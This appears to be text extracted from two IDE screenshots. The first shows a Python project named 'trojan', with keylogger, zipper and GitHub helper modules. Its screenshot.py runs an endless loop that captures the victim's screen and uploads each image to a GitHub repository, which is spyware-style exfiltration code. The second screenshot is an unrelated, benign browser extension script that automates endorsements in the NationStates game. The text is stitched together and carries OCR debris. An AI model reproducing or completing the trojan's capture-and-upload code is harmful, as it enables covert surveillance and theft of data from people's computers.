 1
2
us
11:13
2023-05-28
trojan – screenshot.py
trojan
Version control
Current File
Project
trojan ~/Keep/Hall/trojan
venv
config.txt
dezipper.py
github_helper.py
github_test2.py
keylogger.py
localdata_dir.py
main.py
screenshot.py
systeminfo.py
zipper.py
External Libraries
Scratches and Consoles
main.py
screenshot.py
1 usage
1
10 def take_screenshot():
11 screenshot = pyautogui.screenshot()
12 return screenshot
13
14
15 while True:
16 # screenshot details
17 folder_path = create_dir()
18 screenshot_name = f"screenshot_{datetime.now().strftime('%Y-%m-%d_%H-%M-%S')}.png"
19 file_path = f"{folder_path}/{screenshot_name}"
20
21 screenshot = take_screenshot()
22 screenshot.save(file_path)
23
24 print("Screenshot captured:", screenshot_name)
25
26 # Read the content of the screenshot file
27 with open(file_path, "rb") as file:
28 content = file.read()
29
30 # Upload the file to the repository
31 github_helper = GithubHelper()
32 github_helper.create_file("pythontest", f"{screenshot_name}", "commit message", content)
while True
Run
screenshot
/home/bion/Keep/Hall/trojan/venv/bin/python /home/bion/Keep/Hall/trojan/screenshot.py
trojan > screenshot.py
CRLF UTF-8 4 spaces Python 3.10 (trojan)
● background.js - Code - OSS
File Edit Selection View Go Run Terminal Help
{ } manifest.json
JS background.js ●
1
home > bion > Keep > Workshop > Code > Apps > NationStates > Storm > scripts > JS background.js > cross
68 }
69 }
70
71 // ====================================================================================================================
72 // This section of the background script keeps track of the state of cross endorsing for the content script. The purpose
73 // of this is to make sure it satisfies rate limits and is aware of who was endorsed across page reloads.
74
75 let canCross = true;
76 let userAgent = undefined;
77 let user = undefined;
78 let point = undefined;
79 let endorsed = [];
80 let endorsees = [];
81 let check = 0;
82 let workerDone = false;
83
84 // Cross (if allowed by timer)
85 async function cross(request) {
86 "use strict";
87
88 let canCross = await chrome.storage.local.get('canCross');
89
90 if (request.action !== "cross" || !canCross) return;
91
92 // New point and endorsees
93 // Keep list of endorsed intact in case point is being switched
94 if (request.point !== point || request.user !== user) {
95 workerDone = false;
96 user = request.user;
97 userAgent = "Application: Storm v" + chrome.runtime.getManifest().version + " (https://github.com/Krypton-Nova/Storm); User: " + user;
98 point = request.point;
99 // In case point isn't endorsed yet
100 endorsees = [point];
101 endorsees.push(...request.endorsees);
102 // You don't need to endorse yourself
103 endorsed.push(user);
104 // (async) checks each endorsee to see if user has endorsed it
105 endorsedWorker();
106
107 // If same point, just add new endorsees
108 } else {
109 let newEndorsees = request.endorsees.filter(e => !endorsees.includes(e));
110 endorsees.push(...newEndorsees); // ...Iterable expands it, see spread operator
111 if (workerDone) endorsedWorker();
112 }
113
114 let next = endorsees.filter(e => !endorsed.includes(e))[0];
115 contentSend({action: "cross", endorsee: next, pin: request.pin});
116
0 0
Ln 90, Col 57 Spaces: 4 UTF-8 LF { } JavaScript